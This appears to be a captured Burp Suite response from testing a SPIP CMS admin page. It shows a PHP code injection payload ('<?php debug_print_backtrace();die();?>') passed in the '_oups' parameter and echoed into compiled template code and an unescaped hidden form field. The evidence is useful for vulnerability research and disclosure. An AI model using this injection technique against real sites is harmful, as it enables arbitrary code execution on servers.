 Response
Raw Headers Hex Render Hackvertor
2704 'supprimer_lien' => '',
2705 'qualifier_lien' => '',
2706 'ordonner_lien' => '',
2707 'desordonner_liens' => '',
2708 '_roles' => false,
2709 '_oups' => '\'<?php debug_print_backtrace();die();?>\'',
2710 '_pipelines' =>
2711 array (
2712 'formulaire_fond' =>
2713 array (
2714 'form' => 'editer_liens',
2715 'args' =>
2716 array (
2717 0 => 'auteurs',
2718 1 => 'article',
2719 2 => '1',
2720 ),
2721 'je_suis_poste' => false,
2722 ),
2723 ),
2724 'formulaire_args' =>
'z+FJ1rTG/lk75IfPcVqrygiJhj3wixKIFYDVzdNWKSfpyNiJtN8gQpPFZh4QRLr2nrCnZYNK061VIxk9YkVVB9TNlAxClgABPC6zutkBCynE3wP7ew
8PXA==',
2725 'erreurs' =>
2726 array (
2727 ),
2728 'action' =>
'/ecrire/?exec=article&amp;id_article=1&amp;ajouter=non&amp;tri_liste_aut=statut&amp;deplacer=oui&amp;_oups=%27%3C&
amp;php%20debug_print_backtrace%28%29%3Bdie%28%29%3B&amp;%3E%27',
2729 'form' => 'editer_liens',
2730 'lang' => 'en',
2731 'date' => '2020-05-29 11:28:10',
2732 'date_default' => true,
2733 'date_redac' => '2020-05-29 11:28:10',
2734 'date_redac_default' => true,
2735 ),array('action' => '',
2736 'lang' => 'en')),
array("compil"=>array('../prive/formulaires/editer_liens.html','html_5d7a36f0ffe071477ebbcdd4ffdce4c8','',6,$GLOBAL
S['spip_lang']),'ajax' => ($v=( ''))?$v:true), _request("connect"));
2737 ?>
2738 <div class="action"><input type="hidden" name="_oups" value=''<?php debug_print_backtrace();die();?>'' />
<input type="submit" name="annuler_oups" value="Ooops" /></div>
2739
2740
2741
2742
2743 <div class="toggle_box_link">
? < + > debug_print_backtrace 61 matches